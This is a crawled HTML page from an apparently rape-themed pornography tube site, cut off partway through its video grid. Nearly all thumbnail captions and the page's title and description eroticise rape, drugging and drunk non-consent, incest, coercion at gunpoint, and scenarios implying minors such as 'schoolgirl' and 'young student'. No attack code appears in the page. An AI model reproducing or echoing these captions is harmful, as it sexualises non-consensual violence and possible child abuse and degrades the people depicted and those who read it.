

--- FILE ---
content_type: text/html
request_url: https://roughporn.xyz/en/?error0_gallery
body_size: 12485
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Rough Porn - A gritty, kinky site for adventurous fans of hardcore rape and rough sex.</title>
  <link rel="alternate" hreflang="en" href="/en/" />
 
  <link rel="canonical" href="https://roughporn.xyz/en/"  />
  <meta name="Description" content="Just the best rape porn tube with a huge collection of cute girls in diverse forced sex action scenes" />
  <meta name="Keywords" content=""/>
  <meta name="Robots" content="index,follow" />
  <link rel="stylesheet" href="/assets/css/app.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/N3EVGLEpWMJuayW.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-col">
                    <div class="logo"><a href="//roughporn.xyz" target="_self">
                            <img src="/assets/logo.png" alt="Rough Porn"></a>
                        </a></div>
                </div>
                <div class="nav-col">
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                    <div class="nav-wrapper">
                        <div class="nav">
                            <a href="https://livesexhookers.com/"><i class="iconic-menu"></i>LiveSexHookers.com</a>
                            <a href="https://pornsites.love/"><i class="iconic-home"></i>Porn Sites</a>
                            <a href="/en/index/popular/1/" target="_self"><i class="iconic-hearth"></i>Hot videos</a>
                            <a href="/en/index/latest/1/" target="_self"><i class="iconic-monitor"></i>New videos</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Rough Porn</h1>   
                <div class="thumbs">
     	        
                     <div class="thumb">
                        <a href="/en/video/8048793813989575853/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6fb30f545935ccad" src="/thumbs//853/8048793813989575853_0.jpg"/>
                                <span class="thumb-duration">11:36</span>
                            </div>
                            <span class="thumb-desc">brutal force on a girl in a homemade rape movie makes her scream for more.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">32597</span>
                                <span class="thumb-added">21.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637912220124/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105300e1dc" src="/thumbs//124/3824942637912220124_0.jpg"/>
                                <span class="thumb-duration">10:25</span>
                            </div>
                            <span class="thumb-desc">Daughter Rough Fucked By Dad From Behind</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1093743</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/173098904937718844/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="266f88973d2643c" src="/thumbs//844/173098904937718844_0.jpg"/>
                                <span class="thumb-duration">16:38</span>
                            </div>
                            <span class="thumb-desc">32. homemade xxx rape of drunk girl in rough sex porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">31289</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637791050493/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104bc7fafd" src="/thumbs//493/3824942637791050493_0.jpg"/>
                                <span class="thumb-duration">3:59</span>
                            </div>
                            <span class="thumb-desc">Beautiful latina gets stripped and fucked aggressively by countless horny men</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">755940</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637784036215/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104b5cf377" src="/thumbs//215/3824942637784036215_0.jpg"/>
                                <span class="thumb-duration">4:18</span>
                            </div>
                            <span class="thumb-desc">Old teacher forces young student to have sex with old men</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">20022</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638895690672/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108d9f73b0" src="/thumbs//672/3824942638895690672_0.jpg"/>
                                <span class="thumb-duration">5:09</span>
                            </div>
                            <span class="thumb-desc">Miyoko&#039;s cunt is drilled hard - Watch Full : http://goo.gl/KIH5KV</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">370274</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1720122678467180164/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="17df1a7664213684" src="/thumbs//164/1720122678467180164_0.jpg"/>
                                <span class="thumb-duration">6:53</span>
                            </div>
                            <span class="thumb-desc">rape porn videos can be seen with a girl getting forced and violently abused.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">292</span>
                                <span class="thumb-added">16.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5545304250340043528/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4cf4e0d5dcfb6b08" src="/thumbs//528/5545304250340043528_0.jpg"/>
                                <span class="thumb-duration">8:07</span>
                            </div>
                            <span class="thumb-desc">mom and wive never watch a violent sex movie with amateur xxx rape.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1777</span>
                                <span class="thumb-added">16.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6806238312105743801/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e749daf11b795b9" src="/thumbs//801/6806238312105743801_0.jpg"/>
                                <span class="thumb-duration">7:11</span>
                            </div>
                            <span class="thumb-desc">hot milf forced to have anal sex in an xxx rape movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">17796</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/777258007903016854/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ac9600a43e31796" src="/thumbs//854/777258007903016854_0.jpg"/>
                                <span class="thumb-duration">14:32</span>
                            </div>
                            <span class="thumb-desc">amateur wive endure rape porn movies with no mercy and extreme rape sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2621</span>
                                <span class="thumb-added">12.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733016339925/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb975f575d5" src="/thumbs//925/2705852733016339925_0.jpg"/>
                                <span class="thumb-duration">6:02</span>
                            </div>
                            <span class="thumb-desc">Boozed mature bitch is picked up for play</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">19</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638843071940/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108a7c8dc4" src="/thumbs//940/3824942638843071940_0.jpg"/>
                                <span class="thumb-duration">18:21</span>
                            </div>
                            <span class="thumb-desc">Vintage Asian Schoolgirl Forced</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">736324</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3634484409614368572/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3270485070c27f3c" src="/thumbs//572/3634484409614368572_0.jpg"/>
                                <span class="thumb-duration">0:25</span>
                            </div>
                            <span class="thumb-desc">mom grabbed with anal forced rape porn with homemade cock-sucking and forced rape.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">6264</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637179186368/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10274facc0" src="/thumbs//368/3824942637179186368_0.jpg"/>
                                <span class="thumb-duration">19:34</span>
                            </div>
                            <span class="thumb-desc">--dontsayaword-1040 02</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">738063</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482547472182977/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251b05faec1" src="/thumbs//977/1426482547472182977_0.jpg"/>
                                <span class="thumb-duration">5:56</span>
                            </div>
                            <span class="thumb-desc">Teen secretary anal and rough teen interracial gangbang snapchat Sexy</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">68</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7687087836652793428/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6aae05a8d4ea6e54" src="/thumbs//428/7687087836652793428_0.jpg"/>
                                <span class="thumb-duration">3:34</span>
                            </div>
                            <span class="thumb-desc">fuck starved girls, wive and moms lay in submission to the brutal assault of their attackers in these milf hot films.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">912</span>
                                <span class="thumb-added">15.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1261240684499142285/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1180d3b85fd7868d" src="/thumbs//285/1261240684499142285_0.jpg"/>
                                <span class="thumb-duration">11:53</span>
                            </div>
                            <span class="thumb-desc">raped wive and mom violently fucked in a drunk rape sex movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1954</span>
                                <span class="thumb-added">15.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732388255298/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95085a642" src="/thumbs//298/2705852732388255298_0.jpg"/>
                                <span class="thumb-duration">12:03</span>
                            </div>
                            <span class="thumb-desc">Embarrassed naked girl forced to strip for not getting beer</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">940</span>
                                <span class="thumb-added">28.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731715532549/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9286cb705" src="/thumbs//549/2705852731715532549_0.jpg"/>
                                <span class="thumb-duration">13:09</span>
                            </div>
                            <span class="thumb-desc">Mom Forced Tied Gagged Fucked</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">70956</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1152721035551955858/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fff49aca931db92" src="/thumbs//858/1152721035551955858_0.jpg"/>
                                <span class="thumb-duration">3:01</span>
                            </div>
                            <span class="thumb-desc">Petite Brunette in Denims – Rough BBC Deepthroat and Ass Fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">49</span>
                                <span class="thumb-added">14.11.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1085006660650553916/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f0eb7cf2b02523c" src="/thumbs//916/1085006660650553916_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">violent sex was a must for the people involved in the movie to succeed.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">131</span>
                                <span class="thumb-added">6.10.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8650597350995877750/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="780d1875390b5f76" src="/thumbs//750/8650597350995877750_0.jpg"/>
                                <span class="thumb-duration">5:18</span>
                            </div>
                            <span class="thumb-desc">Extreme couple bound their housewife</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">5374</span>
                                <span class="thumb-added">2.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639515052730/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b28a2aba" src="/thumbs//730/3824942639515052730_0.jpg"/>
                                <span class="thumb-duration">6:26</span>
                            </div>
                            <span class="thumb-desc">lesbians party indian force drunk - www.xxxtapes.gq</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">174</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7579428681629307962/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="692f8a3a78ec143a" src="/thumbs//962/7579428681629307962_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">the brutal rape scene featuring a hot wive crying out in pain as she is being subjected to a violent sex act can be seen in a forced family porn video.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">11</span>
                                <span class="thumb-added">23.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1362661443750346800/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12e9255d07dc4030" src="/thumbs//800/1362661443750346800_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">drunk girl getting brutally raped in a free rape psycho-thrillers movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">9125</span>
                                <span class="thumb-added">15.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640338462140/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e39e65bc" src="/thumbs//140/3824942640338462140_0.jpg"/>
                                <span class="thumb-duration">8:14</span>
                            </div>
                            <span class="thumb-desc">She cries and fucks officer for an ESCAPE</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">511451</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856897792916055/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751db983a57" src="/thumbs//55/1892856897792916055_0.jpg"/>
                                <span class="thumb-duration">4:10</span>
                            </div>
                            <span class="thumb-desc">Homemade Brutal Anal Chubby Girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1386</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2315690738587666983/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2022fc752b2e0a27" src="/thumbs//983/2315690738587666983_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">rough forced anal sex with choking and spanking in xxx rape porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">13767</span>
                                <span class="thumb-added">21.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852735008284551/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ecb01f87" src="/thumbs//551/2705852735008284551_0.jpg"/>
                                <span class="thumb-duration">12:28</span>
                            </div>
                            <span class="thumb-desc">Rough Anal Threesome Swinger MILF</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2494</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1678788582211189783/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="174c415227adfc17" src="/thumbs//783/1678788582211189783_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">a milf was brutally raped in an amateur homemade porn movie in front of the horny thief.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">21143</span>
                                <span class="thumb-added">13.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637879696404/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1051109c14" src="/thumbs//404/3824942637879696404_0.jpg"/>
                                <span class="thumb-duration">6:27</span>
                            </div>
                            <span class="thumb-desc">Old farmer forced fucked his daughter</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">560301</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3445289489127794516/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2fd0208953d96754" src="/thumbs//516/3445289489127794516_0.jpg"/>
                                <span class="thumb-duration">2:47</span>
                            </div>
                            <span class="thumb-desc">hot girl in homemade forced family porn movie being forced to suck a stranger's dick.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">192</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7623722805906351089/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="69cce77ff017a3f1" src="/thumbs//89/7623722805906351089_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">viewers will be in awe of the darkness and intensity of these extreme brutal violence porn movies.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">212</span>
                                <span class="thumb-added">1.10.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5582438588345791542/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4d78ce51aec8b436" src="/thumbs//542/5582438588345791542_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">drugged and drunk, sleeptalking forced family porn reveals hidden fantasies and desires.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2304</span>
                                <span class="thumb-added">24.12.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638273625271/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10688b7cb7" src="/thumbs//271/3824942638273625271_0.jpg"/>
                                <span class="thumb-duration">3:05</span>
                            </div>
                            <span class="thumb-desc">Insert drunk Chinese girl got vaginal and anal【Subscribe to me and update new videos every day】</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">763</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4737417722529114213/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="41beb05197fce865" src="/thumbs//213/4737417722529114213_0.jpg"/>
                                <span class="thumb-duration">15:02</span>
                            </div>
                            <span class="thumb-desc">16.the drunk girl is brutally forced into anal sex and rough forced sex in this amateur porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">5394</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2362227033021924752/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="20c850f88e18c590" src="/thumbs//752/2362227033021924752_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">thai wive was abused in a rough oral sex movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">9</span>
                                <span class="thumb-added">21.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2488678921821539767/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2289904b372ccdb7" src="/thumbs//767/2488678921821539767_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">drunk college girl fucked by her friend and a stranger in a downpour violent rape sex video. amateur homemade rough sex video describing an intense rape porn act.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">10150</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5782692121896501562/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="50403fd8cb17413a" src="/thumbs//562/5782692121896501562_0.jpg"/>
                                <span class="thumb-duration">12:16</span>
                            </div>
                            <span class="thumb-desc">YA NOOO NO PLEASE!  you're hurting me it hurts, anal fuck while we watch the lord of the rings, ANAL AMATEUR 100% real</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">145</span>
                                <span class="thumb-added">28.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1195757700713145460/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="10982f4b1c71e474" src="/thumbs//460/1195757700713145460_0.jpg"/>
                                <span class="thumb-duration">15:51</span>
                            </div>
                            <span class="thumb-desc">drunk girl is raped and forced into a brutal porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">10648</span>
                                <span class="thumb-added">20.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636692689457/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100a505231" src="/thumbs//457/3824942636692689457_0.jpg"/>
                                <span class="thumb-duration">9:46</span>
                            </div>
                            <span class="thumb-desc">thin dark teen fucked by 300lb black boyfriend</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">470348</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8981987970782384457/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7ca66e788750d149" src="/thumbs//457/8981987970782384457_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">violent sex with amateur girl culminated in a forced rape.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">9859</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1782392784611044027/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="18bc54cb48f5eabb" src="/thumbs//27/1782392784611044027_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">the victims of the forced family porn were victims of violent sex and brutal fuck.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">5467</span>
                                <span class="thumb-added">20.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/14449155679556286202/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c885b689204536fa" src="/thumbs//202/14449155679556286202_0.jpg"/>
                                <span class="thumb-duration">10:27</span>
                            </div>
                            <span class="thumb-desc">HER LIMIT - Violate bum fuck and deep throat for bashful gorgeous Giorgia Roma</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">78</span>
                                <span class="thumb-added">19.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482545853129841/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2514fdee471" src="/thumbs//841/1426482545853129841_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                            </div>
                            <span class="thumb-desc">Rough hard threesome hd and horny teen couple sex first time Poor tiny</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">31</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/736920205938710171/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a3a1105dec8d69b" src="/thumbs//171/736920205938710171_0.jpg"/>
                                <span class="thumb-duration">6:59</span>
                            </div>
                            <span class="thumb-desc">drunk girl brutally raped in a real rape xxx flick.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">8948</span>
                                <span class="thumb-added">10.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/13554958837395749451/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ed003fa4b" src="/thumbs//451/13554958837395749451_0.jpg"/>
                                <span class="thumb-duration">6:50</span>
                            </div>
                            <span class="thumb-desc">Ziggy Star is handcuffed, spanked, and disciplined</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1164</span>
                                <span class="thumb-added">25.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6590887358531428776/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5b778921efe0e1a8" src="/thumbs//776/6590887358531428776_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">wife and daughter can be seen in rough sex and rape porn scenes, drunk and unaware in amateur homemade movies.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">258</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2638652011800451342/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="249e6006493c590e" src="/thumbs//342/2638652011800451342_0.jpg"/>
                                <span class="thumb-duration">2:23</span>
                            </div>
                            <span class="thumb-desc">Things finish with a doggy styled pounding and an ass covered cumshot for Cory while Lucy then licks it clean.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">456</span>
                                <span class="thumb-added">27.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640805271094/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ff715636" src="/thumbs//94/3824942640805271094_0.jpg"/>
                                <span class="thumb-duration">10:29</span>
                            </div>
                            <span class="thumb-desc">Busty Bitch Forced Anal Fucked At Gunpoint</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1116</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1961161540978695990/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1b377207e5315f36" src="/thumbs//990/1961161540978695990_0.jpg"/>
                                <span class="thumb-duration">2:00</span>
                            </div>
                            <span class="thumb-desc">cute girl brutally forced to do rape porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">307</span>
                                <span class="thumb-added">28.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
